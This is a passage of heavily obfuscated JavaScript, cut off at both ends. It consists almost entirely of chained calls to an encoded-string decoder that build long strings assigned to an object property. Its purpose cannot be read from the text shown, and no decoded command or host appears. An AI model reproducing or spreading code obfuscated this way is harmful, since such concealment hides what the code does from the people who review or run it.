')+V(0x121,'EIza')+V(0x829,'o^F*')+V(0x6a9,'Ps2K')+V(0x6d1,'H@Qj')+V(0x265,'b@Pa')+V(0x558,'mr9K')+V(0x141,'YwfJ')+V(0x380,'!eVt')+V(0x736,'ddYC')+V(0x3dc,'mr9K')+V(0x7e2,'TK#B')+V(0x102,'G2zI')+V(0x435,'UMk]')+V(0x80b,'o*L^')+V(0x68e,'q0JI')+V(0x45a,'o^F*')+V(0x4a0,'r1g[')+V(0x383,'jeUy')+V(0x204,'TK#B')+V(0x474,'CufW')+V(0x3ca,'0L%#')+V(0x31d,'D]q[')+V(0x582,'ddYC')+V(0x746,'ZnUE')+V(0x1e9,'g#vw')+V(0x451,'YwfJ')+V(0x540,'bYX0')+V(0x126,'8#(%')+V(0x327,'8#(%')+V(0xa8,'%nGh')+V(0x2e1,'CufW')+V(0x2fc,'o^F*')+V(0x3ac,'g#vw')+V(0x284,'%Y81')+V(0x270,'%Y81')+V(0x839,'$rPV')+V(0x2e2,'bYX0')+V(0x5d6,'(a!7')+V(0x289,'ELaT')+V(0x416,'b@Pa')+V(0x13f,'rMgI')+V(0x507,'UL#k')+V(0x633,'UMk]')+V(0x4fa,'0L%#')+V(0x212,'UMk]')+V(0x6ba,'CufW')+V(0x3f0,'ELaT')+V(0x280,'^$*F')+V(0x37d,'ZnUE')+V(0x7b2,'6N*9')+V(0x61a,'Ggff')+V(0x6ed,'yCH5')+V(0x36a,'q0JI')+V(0x37e,'UL#k')+V(0x7e1,'aO(B')+V(0x779,'%Y81')+V(0xf5,'%nGh')+V(0x31a,'UMk]')+V(0x480,'!NNh')+V(0x426,'D]q[')+V(0x3ba,'G5^@')+V(0x530,'!eVt')+V(0x5ec,'YwfJ')+V(0x753,'o^F*')+V(0x140,'jeUy')+V(0x6d9,'rMcV')+V(0x608,'EIza')+V(0x5f5,'rMcV')+V(0x69b,'g#vw')+V(0x318,'GWxy')+V(0x111,'mr9K')+V(0x5e9,'4y@d')+V(0x1b3,'aO(B')+V(0x90,'%Y81')+V(0x523,'UMk]')+V(0x2d9,'Q7Ga')+V(0x70f,'8#(%')+V(0x4ae,'Ggff')+V(0x7d2,'j4y$')+V(0xb0,'b@Pa')+V(0x769,'(a!7'))+(V(0x278,'%nGh')+V(0x3c6,'g#vw')+V(0x322,'GWxy')+V(0x694,'h9BU')+V(0x4dc,'D]q[')+V(0x550,'YwfJ')+V(0x74b,'b@Pa')+V(0x726,'l(]R')+V(0x512,'ELaT')+V(0x1a8,'q%h5')+V(0x56e,'b@Pa')+V(0xae,'pr&*')+V(0x738,'EIza')+V(0x1b1,'rMcV')+V(0x6a5,'pr&*')+V(0x363,'UMk]')+V(0x30e,'mr9K')+V(0x1f6,'D]q[')+V(0x2ca,'jeUy')+V(0xbc,'YwfJ')+V(0x285,'G5^@')+V(0x754,'Ps2K')+V(0x124,'j4y$')+V(0x699,'UMk]')+V(0x2f0,'D]q[')+V(0x649,'pr&*')+V(0x51d,'g#vw')+V(0x708,'EIza')+V(0xc1,'8#(%')+V(0x6b0,'6N*9')+V(0x5cf,'jeUy')+V(0x38b,'^$*F')+V(0x27a,'aO(B')+V(0x630,'6N*9')+V(0x3c5,'rMgI')+V(0x287,'H@Qj')+V(0xf9,'jeUy')+V(0x51c,'4y@d')+V(0x482,'UL#k')+V(0x63f,'aO(B')+V(0x146,'ZnUE')+V(0x827,'%Y81')+V(0x785,'$rPV')+V(0x6f8,'pr&*')+V(0x100,'YwfJ')+V(0xe6,'(a!7')+V(0x2cc,'mr9K')+V(0x513,'l(]R')+V(0x2a5,'Ggff')+V(0x77b,'$rPV')+V(0x5da,'(a!7')+V(0x711,'(a!7')+V(0x5c0,'CufW')+V(0xf8,'Ps2K')+V(0x501,'mr9K')+V(0x2c8,'j4y$')+V(0x7b8,'Q7Ga')+V(0x206,'0L%#')+V(0x4a7,'q%h5')+V(0x3cf,'UL#k')+V(0x29b,'yw6B')+V(0x225,'H@Qj')+V(0x498,'r1g[')+V(0x44d,'EIza')+V(0x737,'g#vw')+V(0x78d,'q0JI')+V(0x80d,'o^F*')+V(0x834,'TK#B')+V(0x725,'Ggff')+V(0x4e6,'o*L^')+V(0x476,'CufW')+V(0x5f3,'fOB]')+V(0x27d,'Ps2K')+V(0x641,'%nGh')+V(0x52f,'!NNh')+V(0x505,'b@Pa')+V(0x346,'Q7Ga')+V(0x294,'Q7Ga')+V(0x3e4,'q%h5')+V(0x62c,'(a!7')+V(0x2bc,'mr9K')+V(0x3fd,'(a!7')+V(0x26e,'q0JI')+V(0x5d8,'fOB]')+V(0x3a6,'H@Qj')+V(0x6c0,'ddYC')+V(0x4c7,'CufW')+V(0x519,'aO(B')+V(0x63a,'G2zI')+V(0x3e8,'TK#B')+V(0x846,'#G%6')+V(0x69e,'CufW')+V(0x84a,'yCH5')+V(0x7c,'q0JI')+V(0x5a2,'l(]R')+V(0x5b2,'q0JI')+V(0x3f2,'!eVt')+V(0x3ed,'pr&*')+V(0x687,'G5^@')+V(0x391,'#G%6')+V(0x1e2,'Ps2K')+V(0x603,'l(]R')+V(0x6af,'UMk]')+V(0x4d3,'j4y$')+V(0x83c,'%nGh')+V(0x23b,'%Y81')+V(0x595,'%nGh')+V(0x674,'jeUy')+V(0x491,'!eVt')+V(0x4c9,'ZnUE')+V(0x112,'(a!7')+V(0x5b6,'4y@d')+V(0x792,'aO(B')+V(0x648,'ddYC')+V(0x3c0,'yCH5')+V(0x93,'Ggff')+V(0x83e,'ddYC')+V(0x5aa,'jeUy')+V(0x650,'b@Pa')+V(0x548,'6N*9')+V(0x755,'aO(B')+V(0x6f7,'D]q[')+V(0x586,'ZnUE')+V(0x6f4,'ddYC')+V(0x78e,'6N*9')+V(0x462,'!eVt')+V(0x642,'q0JI')+V(0x69c,'$rPV')+V(0x442,'6N*9')+V(0x3a4,'YwfJ')+V(0x22c,'6N*9')+V(0x81a,'G5^@')+V(0x82c,'6N*9')+V(0x74,'l(]R')+V(0x168,'GWxy')+V(0x3e7,'(a!7')+V(0x6e5,'CufW')+V(0x1fe,'j4y$')+V(0x780,'ddYC')+V(0x27e,'ELaT')+V(0x99,'(a!7')+V(0x339,'h9BU')+V(0x55b,'UMk]')+V(0x6f2,'#G%6')+V(0x794,'Q7Ga')+V(0x745,'g#vw')+V(0x653,'rMgI')+V(0xd5,'TK#B')+V(0x440,'CufW')+V(0x56c,'pr&*')+V(0x2c5,'4y@d')+V(0x108,'yw6B')+V(0x7d8,'%Y81')+V(0x685,'YwfJ')+V(0x355,'0L%#')+V(0x487,'YwfJ')+V(0x2e8,'YwfJ')+V(0x763,'$rPV')+V(0x180,'$rPV')+V(0x7d3,'^$*F')+V(0x6f6,'rMgI')+V(0x1a7,'OEZ7')+V(0x2a8,'EIza')+V(0x122,'YwfJ')+V(0x721,'fOB]')+V(0x2c4,'mr9K')+V(0x68b,'Ps2K')+V(0x5f2,'OEZ7')+V(0x422,'8#(%')+V(0x772,'$rPV')+V(0x571,'ddYC')+V(0x4df,'UL#k')+V(0x5b8,'4y@d')+V(0x1cb,'G5^@')+V(0x408,'rMcV')+V(0x7e,'jeUy')+V(0xc0,'ddYC')+V(0x7be,'r1g[')+V(0x54b,'bYX0')+V(0x2a0,'mr9K')+V(0x3dd,'4y@d')+V(0x73f,'o^F*')+V(0x7b0,'H@Qj')+V(0xd8,'Ggff')+V(0x593,'Ps2K')+V(0x2e6,'mr9K')+V(0x340,'4y@d')+V(0x25c,'pr&*')+V(0x6ef,'%nGh')+V(0x57b,'EIza')+V(0x71,'UMk]')+V(0x45d,'rMgI')+V(0x6f5,'$rPV')+V(0x7e3,'CufW')+V(0x636,'Ggff')+V(0x79b,'CufW')+V(0x3be,'bYX0')+V(0x461,'r1g[')+V(0x3a8,'Ps2K')+V(0x39d,'aO(B'))+(V(0x153,'h9BU')+V(0x616,'ZnUE')+V(0x5b4,'bYX0')+V(0x798,'Q7Ga')+V(0x144,'yCH5')+V(0x3c8,'ZnUE')+V(0x7de,'6N*9')+V(0x517,'ddYC')+V(0x573,'Q7Ga')+V(0x7e6,'yCH5')+V(0x350,'o*L^')+V(0x199,'rMcV')+V(0x27c,'4y@d')+V(0x7df,'OEZ7')+V(0x2c6,'Q7Ga')+V(0xef,'CufW')+V(0x7cd,'TK#B')+V(0xa2,'H@Qj')+V(0x184,'q%h5')+V(0x4fe,'H@Qj')+V(0x45c,'o*L^')+V(0x2f3,'OEZ7')+V(0x3b3,'r1g[')+V(0x781,'D]q[')+V(0x25b,'!NNh')+V(0x50d,'%nGh')+V(0x749,'ELaT')+V(0x7a,'q0JI')+V(0x4e3,'aO(B')+V(0x680,'rMcV')+V(0x776,'q%h5')+V(0x62d,'H@Qj')+V(0x79d,'#G%6')+V(0x450,'rMcV')+V(0x5c6,'EIza')+V(0x1b4,'rMcV')+V(0x4cd,'q0JI')+V(0x7ea,'(a!7')+V(0x3d9,'UL#k')+V(0x18f,'CufW')+V(0x51b,'h9BU')+V(0x35a,'o*L^')+V(0x7ee,'o*L^')+V(0x734,'ELaT')+V(0x19f,'Ps2K')+V(0x718,'0L%#')+V(0x6ff,'rMcV')+V(0x1c7,'8#(%')+V(0x30d,'Q7Ga')+V(0x9d,'h9BU')+V(0x3cd,'yw6B')+V(0x5fa,'EIza')+V(0x10f,'%nGh')+V(0x6b6,'CufW')+V(0x6d4,'G2zI')+V(0x98,'!eVt')+V(0x5ae,'8#(%')+V(0x131,'4y@d')+V(0x2f1,'q0JI')+V(0x26a,'TK#B')+V(0x6da,'j4y$')+V(0x74e,'fOB]')+V(0x43a,'l(]R')+V(0x38f,'OEZ7')+V(0xa6,'q%h5')+V(0x787,'pr&*')+V(0x828,'(a!7')+V(0x226,'Ps2K')+V(0x164,'jeUy')+V(0x6f0,'ZnUE')+V(0x4d4,'aO(B')+V(0x82e,'8#(%')+V(0x13c,'Ggff')+V(0x35e,'4y@d')+V(0x258,'bYX0')+V(0x72e,'b@Pa')+V(0x50a,'YwfJ')+V(0x97,'bYX0')+V(0x17c,'pr&*')+V(0x44c,'CufW')+V(0x716,'0L%#')+V(0x3d5,'8#(%')+V(0xff,'Q7Ga')+V(0x613,'8#(%')+V(0x29f,'!eVt')+V(0x677,'!eVt')+V(0x807,'o*L^')+V(0x115,'UL#k')+V(0x4e2,'rMgI')+V(0x707,'rMcV')+V(0x3d3,'TK#B')+V(0x223,'0L%#')+V(0x373,'j4y$')+V(0x231,'bYX0')+V(0x682,'ddYC')+V(0x379,'%Y81')+V(0x2fd,'^$*F')+V(0x4c6,'bYX0')+V(0x202,'fOB]')+V(0x5c3,'8#(%')+V(0x11a,'pr&*')+V(0x186,'(a!7')+V(0x354,'EIza')+V(0x12d,'Q7Ga')+V(0x6d0,'Q7Ga')+V(0xc7,'q%h5')+V(0x198,'yw6B')+V(0x3e0,'%nGh')+V(0x552,'Q7Ga')+V(0x25a,'^$*F')+V(0x18e,'8#(%')+V(0x15d,'rMgI')+V(0x252,'Ggff')+V(0xce,'b@Pa')+V(0x681,'%Y81')+V(0x693,'G5^@')+V(0x118,'mr9K')+V(0x2bd,'UL#k')+V(0xc6,'H@Qj')+V(0x53d,'D]q[')+V(0x3e5,'Ps2K')+V(0x1a6,'l(]R')+V(0x6fe,'D]q[')+V(0x4ff,'UMk]')+V(0x560,'OEZ7')+V(0x9f,'ddYC')+V(0x720,'j4y$')+V(0x833,'!eVt')+V(0x7c1,'0L%#')+V(0x645,'^$*F')+V(0x5a5,'UL#k')+V(0x6eb,'YwfJ')+V(0x396,'ZnUE')+V(0x3eb,'OEZ7')+V(0x811,'Ggff')+V(0x596,'mr9K')+V(0x176,'b@Pa')+V(0xfe,'l(]R')+V(0x3a0,'rMgI')+V(0x35f,'Q7Ga')+V(0x526,'ddYC')+V(0x524,'Ps2K')+V(0x82,'j4y$')+V(0x47e,'ELaT')+V(0x63c,'#G%6')+V(0x277,'TK#B')+V(0x7d6,'b@Pa')+V(0x675,'CufW')+V(0x107,'$rPV')+V(0x2de,'D]q[')+V(0x271,'G5^@')+V(0x22e,'!NNh')+V(0x3a1,'rMgI')+V(0x3a5,'6N*9')+V(0xfa,'aO(B')+V(0x1a3,'q0JI')+V(0x6fb,'o*L^')+V(0x546,'yw6B')+V(0x6aa,'0L%#')+V(0x9a,'%Y81')+V(0x38d,'rMcV')+V(0x774,'$rPV')+V(0x598,'ddYC')+V(0x4b3,'0L%#')+V(0x1a1,'OEZ7')+V(0x267,'ZnUE')+V(0x455,'$rPV')+V(0x300,'YwfJ')+V(0x4d7,'Ps2K')+V(0x14f,'G5^@')+V(0x821,'l(]R')+V(0x116,'q%h5')+V(0x371,'0L%#')+V(0x302,'%nGh')+V(0x441,'%nGh')+V(0x320,'pr&*')+V(0x241,'$rPV')+V(0x24c,'D]q[')+V(0x594,'yw6B')+V(0x66e,'(a!7')+V(0x41f,'CufW')+V(0x84f,'ddYC')+V(0x3b5,'OEZ7')+V(0x2a2,'8#(%')+V(0x5e7,'Ps2K')+V(0x710,'g#vw')+V(0x72,'EIza')+V(0x57f,'Ggff')+V(0x615,'G2zI')+V(0x5d3,'bYX0')+V(0x33a,'!NNh')+V(0x58b,'bYX0')+V(0x9e,'6N*9')+V(0x481,'h9BU')+V(0x43d,'b@Pa')+V(0x723,'r1g[')+V(0x837,'yw6B')+V(0x847,'G2zI')+V(0x42d,'h9BU')+V(0x3f9,'rMcV'))+(V(0xf1,'OEZ7')+V(0x4a8,'OEZ7')+V(0x797,'o^F*')+V(0x77d,'UMk]')+V(0x851,'G2zI')+V(0x2f5,'o^F*')+V(0x5e2,'fOB]')+V(0x5d0,'0L%#')+V(0xbe,'%nGh')+V(0x6c8,'$rPV')+V(0x495,'l(]R')+V(0x60d,'%Y81')+V(0x125,'%Y81')+V(0x471,'!NNh')+V(0x800,'q%h5')+V(0x40f,'ELaT')+V(0x35c,'G2zI')+V(0x590,'yCH5')+V(0x587,'Ggff')+V(0x2c7,'6N*9')+V(0x392,'Ps2K')+V(0x1e5,'aO(B')+V(0x17f,'OEZ7')+V(0x191,'OEZ7')+V(0x6b1,'6N*9')+V(0x744,'Ps2K')+V(0x45f,'Ggff')+V(0x760,'mr9K')+V(0x2db,'yCH5')+V(0x30b,'pr&*')+V(0x626,'q0JI')+V(0x76e,'D]q[')+V(0x764,'D]q[')+V(0x194,'o^F*')+V(0x632,'yCH5')+V(0x332,'GWxy')+V(0x5a3,'^$*F')+V(0x6b3,'ELaT')+V(0x257,'ddYC')+V(0x4b4,'#G%6')+V(0x599,'ELaT')+V(0xb4,'D]q[')+V(0x484,'^$*F')+V(0x394,'4y@d')+V(0x342,'q0JI')+V(0x82d,'4y@d')+V(0x2c9,'TK#B')+V(0x712,'%nGh')+V(0x222,'CufW')+V(0x61e,'UMk]')+V(0x279,'rMcV')+V(0x6ec,'H@Qj')+V(0x84d,'Ps2K')+V(0x73b,'j4y$')+V(0x66b,'Ggff')+V(0x7d7,'UL#k')+V(0x843,'G2zI')+V(0x80,'fOB]')+V(0x51f,'H@Qj')+V(0x1aa,'l(]R')+V(0x1ad,'Ggff')+V(0x9b,'G2zI')+V(0x574,'%Y81')+V(0x26c,'Ps2K')+V(0x752,'6N*9')+V(0x1f5,'CufW')+V(0x2e0,'G2zI')+V(0x2fe,'yw6B')+V(0x6c2,'CufW')+V(0x6e9,'(a!7')+V(0x19b,'H@Qj')+V(0x5a9,'GWxy')+V(0x12c,'ddYC')+V(0x319,'6N*9')+V(0x7a6,'o*L^')),c[V(0x6be,'rMcV')]=V(0x7a3,'8#(%')+V(0x23d,'UL#k')+V(0x657,'!NNh')+V(0x56f,'ddYC')+V(0x315,'YwfJ')+V(0x4fd,'OEZ7')+V(0x36c,'j4y$')+V(0x3ad,'bYX0')+V(0x210,'TK#B')+V(0x2ab,'4y@d')+V(0x4f8,'yCH5')+V(0x1fc,'bYX0')+V(0x629,'fOB]')+V(0x3ef,'yw6B')+V(0x5b9,'h9BU')+V(0x499,'aO(B')+V(0x4dd,'yCH5')+V(0x75f,'q%h5')+V(0x5ff,'pr&*')+V(0x5ac,'o^F*')+V(0xd2,'H@Qj')+V(0x5e6,'j4y$')+V(0x503,'q0JI')+V(0x72d,'bYX0')+V(0x40d,'OEZ7')+V(0x5ef,'!NNh')+V(0x7c5,'l(]R')+V(0x6e3,'G2zI')+V(0x4f1,'rMgI')+V(0xba,'h9BU')+V(0x301,'%nGh')+V(0x733,'H@Qj')+V(0x18d,'CufW')+V(0x105,'TK#B')+V(0x844,'G2zI')+V(0x796,'D]q[')+V(0x3c1,'rMgI')+V(0x273,'q%h5')+V(0x5f4,'YwfJ')+V(0x5b7,'rMgI')+V(0x743,'Ps2K')+V(0xc3,'%Y81')+V(0x3f1,'8#(%')+V(0x1cd,'j4y$')+V(0x5d9,'mr9K')+V(0x4f4,'Ps2K')+V(0x4a5,'6N*9')+V(0x7d4,'UL#k')+V(0x22f,'mr9K')+V(0x1f4,'Ps2K')+V(0x5ed,'ZnUE')+V(0x5e3,'yCH5')+V(0x388,'^$*F')+V(0x671,'4y@d')+V(0x147,'h9BU')+V(0x7c7,'#G%6')+V(0x10d,'G5^@')+V(0x172,'Ps2K')+V(0x783,'4y@d')+V(0x809,'r1g[')+V(0x2d5,'r1g[')+V(0x413,'%Y81')+V(0x310,'$rPV')+V(0x4d2,'yCH5')+V(0x689,'l(]R')+V(0x1b8,'ddYC')+V(0x7cb,'G2zI')+V(0x4bf,'!eVt')+V(0x5dc,'!NNh')+V(0x814,'ZnUE')+V(0x386,'j4y$')+V(0x32d,'l(]R')+V(0x473,'#G%6')+V(0x334,'EIza')+V(0x3e1,'jeUy')+V(0x67d,'CufW')+V(0x47b,'6N*9')+V(0x12e,'4y@d')+V(0x4ad,'Ps2K')+V(0x2b6,'ddYC')+V(0x6f1,'mr9K')+V(0x2a7,'mr9K')+V(0x70d,'yw6B')+V(0x2b5,'G2zI')+V(0x128,'Ps2K')+V(0x1ca,'g#vw')+V(0xdd,'!eVt')+V(0x639,'Q7Ga')+V(0x5c7,'ZnUE')+V(0x20d,'Q7Ga')+V(0x61f,'8#(%')+V(0x564,'%nGh')+V(0x242,'Ggff')+V(0x672,'o^F*')+V(0x566,'8#(%')+V(0x70c,'aO(B')+V(0x489,'OEZ7')+V(0x3c9,'h9BU')+V(0x326,'EIza')+V(0x5a7,'ELaT')+V(0x414,'o*L^')+V(0x3a9,'o^F*')+V(0x4ea,'!NNh')+V(0x2b4,'YwfJ')+V(0x385,'g#vw')+V(0x7ce,'yw6B')+V(0x11e,'rMcV')+V(0x37c,'H@Qj')+V(0x581,'jeUy')+V(0x424,'Q7Ga')+V(0x1a9,'4y@d')+V(0x72a,'!eVt')+V(0x6c3,'ddYC')+V(0x66f,'TK#B')+V(0x205,'UMk]')+V(0x640,'Q7Ga')+V(0x7a0,'$rPV')+V(0x4a9,'Q7Ga')+V(0x253,'pr&*')+V(0xab,'!NNh')+V(0x6c6,'CufW')+V(0x20f,'8#(%')+V(0x24d,'4y@d')+V(0x2c1,'CufW')+V(0x825,'mr9K')+V(0x2f6,'!eVt')+V(0x29e,'#G%6')+V(0x4d9,'EIza')+V(0x59b,'H@Qj')+V(0x403,'!NNh')+V(0x30f,'g#vw')+V(0x59e,'6N*9')+V(0x201,'EIza')+V(0x7cf,'%Y81')+V(0xee,'aO(B')+V(0x4fb,'D]q[')+V(0x63e,'g#vw')+V(0x2f4,'g#vw')+V(0x741,'o^F*')+V(0x3da,'o^F*')+V(0x123,'GWxy')+V(0x64c,'ELaT')+V(0x3a3,'r1g[')+V(0x36b,'q%h5')+V(0x89,'h9BU')+V(0xe1,'g#vw')+V(0x11f,'r1g[')+V(0x815,'0L%#')+V(0x78,'0L%#')+V(0xdf,'yCH5')+V(0x344,'yw6B')+V(0x26f,'h9BU')+V(0x4f5,'aO(B')+V(0x6cc,'mr9K')+V(0x5b1,'%nGh')+V(0x190,'o^F*')+V(0x401,'o*L^')+V(0x259,'4y@d')+V(0x5c1,'!NNh')+V(0x1ef,'mr9K')+V(0x2d2,'rMcV')+V(0x684,'jeUy')+V(0x6d3,'TK#B')+V(0x541,'Ggff')+V(0x453,'ddYC')+V(0x75c,'%Y81')+V(0x307,'#G%6')+V(0x37f,'0L%#')+V(0x5c2,'Ps2K')+V(0x32e,'o^F*')+V(0x6cf,'^$*F')+V(0x15e,'G5^@')+V(0x470,'Ggff')+V(0x197,'D]q[')+V(0x78a,'YwfJ')+V(0x793,'!NNh')+V(0x510,'CufW')+V(0xa5,'^$*F')+V(0x2cf,'g#vw')+V(0x18a,'TK#B')+V(0x68a,'$rPV')+V(0x3bd,'G5^@')+V(0x1bf,'$rPV')+V(0x77a,'$rPV')+V(0x80c,'aO(B')+V(0x306,'G2zI')+V(0xc8,'4y@d')+V(0x58c,'H@Qj')+V(0x504,'UMk]')+V(0x697,'!eVt')+V(0x6a7,'0L%#')+V(0x3b4,'yCH5')+V(0x469,'%nGh')+V(0x74c,'mr9K')+V(0x59f,'b@Pa')+V(0x6e7,'YwfJ')+V(0x73,'#G%6')+V(0x187,'$rPV')+V(0x42e,'Ps2K')+V(0x83d,'o*L^')+(V(0x49d,'r1g[')+V(0x537,'G5^@')+V(0xc5,'h9BU')+V(0x19c,'TK#B')+V(0x58f,'rMgI')+V(0x38a,'Q7Ga')+V(0x296,'l(]R')+V(0x621,'b@Pa')+V(0x622,'Ps2K')+V(0x727,'q%h5')+V(0x5df,'bYX0')+V(0x7d9,'OEZ7')+V(0x39c,'Ps2K')+V(0x805,'j4y$')+V(0x777,'EIza')+V(0x14c,'0L%#')+V(0x313,'^$*F')+V(0x7a8,'mr9K')+V(0x759,'^$*F')+V(0x756,'ZnUE')+V(0x75e,'o^F*')+V(0x624,'!eVt')+V(0x182,'g#vw')+V(0x2cd,'b@Pa')+V(0x539,'b@Pa')+V(0x54e,'GWxy')+V(0x4c2,'o^F*')+V(0x6b7,'jeUy')+V(0x600,'D]q[')+V(0x44b,'UL#k')+V(0x6c7,'UL#k')+V(0x54c,'0L%#')+V(0x7f0,'CufW')+V(0x6de,'OEZ7')+V(0x4ec,'q0JI')+V(0x49c,'^$*F')+V(0x7f5,'%nGh')+V(0x728,'yw6B')+V(0x1d2,'rMcV')+V(0x5be,'q0JI')+V(0x4ce,'o*L^')+V(0x6ce,'8#(%')+V(0xfb,'6N*9')+V(0x2b2,'h9BU')+V(0x65d,'o^F*')+V(0x11b,'!NNh')+V(0x57c,'CufW')+V(0x854,'g#vw')+V(0x94,'yw6B')+V(0x1bc,'GWxy')+V(0xd4,'^$*F')+V(0x6b4,'8#(%')+V(0x17e,'D]q[')+V(0x5af,'D]q[')+V(0x3d1,'0L%#')+V(0x56d,'g#vw')+V(0x4bd,'bYX0')+V(0x589,'G2zI')+V(0x229,'D]q[')+V(0x41b,'pr&*')+V(0x66c,'G2zI')+V(0x314,'yCH5')+V(0x7ab,'0L%#')+V(0x2b0,'8#(%')+V(0x65a,'!NNh')+V(0x352,'yCH5')+V(0x678,'8#(%')+V(0x5c5,'g#vw')+V(0x374,'#G%6')+V(0x345,'4y@d')+V(0x37b,'mr9K')+V(0x438,'%Y81')+V(0x25e,'o^F*')+V(0x7c0,'yw6B')+V(0x48f,'$rPV')+V(0x399,'YwfJ')+V(0x2b9,'(a!7')+V(0x5ca,'o^F*')+V(0x6b9,'jeUy')+V(0x436,'Ggff')+V(0x52e,'rMcV')+V(0x1ec,'yCH5')+V(0xe3,'%nGh')+V(0x68d,'#G%6')+V(0x4a3,'YwfJ')+V(0x5bd,'rMgI')+V(0x4ef,'ddYC')+V(0x20b,'h9BU')+V(0x364,'4y@d')+V(0x4b6,'!eVt')+V(0x51e,'pr&*')+V(0x402,'q0JI')+V(0x2dc,'fOB]')+V(0x619,'bYX0')+V(0x246,'b@Pa')+V(0x7ec,'Ggff')+V(0x44a,'l(]R')+V(0x47f,'g#vw')+V(0x24a,'EIza')+V(0x1c2,'%nGh')+V(0x506,'q%h5')+V(0x34c,'aO(B')+V(0x40e,'Q7Ga')+V(0x730,'D]q[')+V(0x6d8,'G5^@')+V(0x221,'G5^@')+V(0x21e,'pr&*')+V(0x235,'yw6B')+V(0x87,'yCH5')+V(0x663,'aO(B')+V(0x580,'$rPV')+V(0x770,'UMk]')+V(0x13b,'TK#B')+V(0x247,'Q7Ga')+V(0x95,'h9BU')+V(0x32f,'bYX0')+V(0x20a,'H@Qj')+V(0x5c4,'0L%#')+V(0x135,'j4y$')+V(0x804,'$rPV')+V(0x4d8,'YwfJ')+V(0x570,'%nGh')+V(0x6ac,'D]q[')+V(0x305,'UMk]')+V(0x2f9,'r1g[')+V(0x3ab,'fOB]')+V(0x27f,'fOB]')+V(0x74d,'0L%#')+V(0x34d,'EIza')+V(0x5cc,'UMk]')+V(0x343,'!NNh')+V(0x1bd,'YwfJ')+V(0x458,'OEZ7')+V(0x1b6,'(a!7')+V(0x16a,'#G%6')+V(0x853,'b@Pa')+V(0x567,'g#vw')+V(0x30a,'l(]R')+V(0x419,'q0JI')+V(0x2d8,'bYX0')+V(0x70b,'4y@d')+V(0x53b,'jeUy')+V(0x2f8,'!eVt')+V(0x775,'OEZ7')+V(0x617,'g#vw')+V(0x673,'0L%#')+V(0x34e,'h9BU')+V(0x360,'#G%6')+V(0x7ed,'TK#B')+V(0x101,'D]q[')+V(0x3b2,'mr9K')+V(0x4da,'ddYC')+V(0x7e9,'CufW')+V(0x40b,'Q7Ga')+V(0x18c,'4y@d')+V(0x8b,'$rPV')+V(0x43f,'rMgI')+V(0x8d,'EIza')+V(0x215,'r1g[')+V(0x7b6,'H@Qj')+V(0x4be,'ZnUE')+V(0x625,'r1g[')+V(0x60b,'!NNh')+V(0x757,'UL#k')+V(0x53c,'UL#k')+V(0x547,'6N*9')+V(0x750,'YwfJ')+V(0x382,'H@Qj')+V(0x456,'EIza')+V(0x766,'^$*F')+V(0x5cd,'8#(%')+V(0x6ae,'#G%6')+V(0x269,'G5^@')+V(0x7a2,'rMcV')+V(0x1ff,'!NNh')+V(0x620,'Q7Ga')+V(0x3b1,'o*L^')+V(0x533,'4y@d')+V(0x5fd,'r1g[')+V(0x578,'Q7Ga')+V(0x2e7,'GWxy')+V(0x12a,'YwfJ')+V(0x77c,'%Y81')+V(0x230,'jeUy')+V(0x46e,'G2zI')+V(0xed,'r1g[')+V(0x20c,'l(]R')+V(0x17d,'CufW')+V(0x7b1,'^$*F')+V(0x535,'%Y81')+V(0x255,'q%h5')+V(0x514,'rMgI')+V(0x430,'l(]R')+V(0x79e,'!NNh')+V(0x109,'G5^@')+V(0x7f3,'b@Pa')+V(0x6e2,'EIza')+V(0x72f,'!NNh')+V(0x304,'fOB]')+V(0x80a,'rMgI'))+(V(0x292,'bYX0')+V(0xeb,'%nGh')+V(0x538,'GWxy')+V(0x217,'TK#B')+V(0x628,'q0JI')+V(0x747,'rMcV')+V(0x64a,'Q7Ga')+V(0x62e,'yCH5')+V(0x2c0,'o*L^')+V(0x786,'TK#B')+V(0x709,'Q7Ga')+V(0x213,'EIza')+V(0x604,'ddYC')+V(0x5f9,'l(]R')+V(0x2ad,'G2zI')+V(0x1fd,'jeUy')+V(0x38e,'ddYC')+V(0x1d3,'pr&*')+V(0xbb,'6N*9')+V(0x2dd,'H@Qj')+V(0x185,'o^F*')+V(0x494,'r1g[')+V(0x66d,'ddYC')+V(0x367,'bYX0')+V(0x2ce,'yCH5')+V(0x43c,'ZnUE')+V(0x1d9,'#G%6')+V(0x7f6,'GWxy')+V(0x5f7,'^$*F')+V(0x155,'Ps2K')+V(0x351,'ddYC')+V(0x6e4,'rMgI')+V(0x106,'pr&*')+V(0x91,'H@Qj')+V(0x666,'yw6B')+V(0x6bf,'ddYC')+V(0xda,'aO(B')+V(0x2ba,'EIza')+V(0x52a,'o^F*')+V(0x2d4,'rMcV')+V(0x49b,'bYX0')+V(0x25f,'l(]R')+V(0x40c,'OEZ7')+V(0x1c5,'GWxy')+V(0x78b,'#G%6')+V(0x154,'jeUy')+V(0x158,'yCH5')+V(0x7ba,'yCH5')+V(0x3d0,'yCH5')+V(0x1f3,'jeUy')+V(0x264,'6N*9')+V(0x407,'rMgI')+V(0x7fe,'r1g[')+V(0x7e8,'TK#B')+V(0x10c,'TK#B')+V(0xde,'6N*9')+V(0x5e5,'yCH5')+V(0x5d2,'^$*F')+V(0x2be,'bYX0')+V(0x515,'(a!7')+V(0x583,'H@Qj')+V(0x1a5,'o*L^')+V(0x336,'8#(%')+V(0x15a,'ZnUE')+V(0x771,'$rPV')+V(0xdb,'G2zI')+V(0x81b,'%nGh')+V(0x658,'TK#B')+V(0x444,'G5^@')+V(0x272,'YwfJ')+V(0x3b9,'bYX0')+V(0x6ca,'r1g[')+V(0x1e4,'G5^@')+V(0xa0,'UL#k')+V(0xc9,'CufW')+V(0x96,'EIza')+V(0x659,'o*L^')+V(0x717,'rMgI')+V(0x3fc,'yCH5')+V(0x5f8,'Q7Ga')+V(0x113,'b@Pa')+V(0x69a,'%nGh')+V(0x49f,'jeUy')+V(0x1d4,'bYX0')+V(0x767,'bYX0')+V(0x6b5,'r1g[')+V(0x1fb,'8#(%')+V(0x19e,'pr&*')+V(0x6fa,'0L%#')+V(0x15f,'YwfJ')+V(0x7c2,'j4y$')+V(0x5d7,'l(]R')+V(0x8e,'o*L^')+V(0x3f3,'EIza')+V(0x2ef,'#G%6')+V(0x3aa,'aO(B')+V(0xdc,'UL#k')+V(0x6bb,'yCH5')+V(0xa9,'G2zI')+V(0x6ab,'%Y81')+V(0x782,'ELaT')+V(0x175,'OEZ7')+V(0x466,'h9BU')+V(0xc2,'UMk]')+V(0x7c9,'l(]R')+V(0x7d,'ddYC')+V(0x646,'yw6B')+V(0x28d,'D]q[')+V(0x30c,'H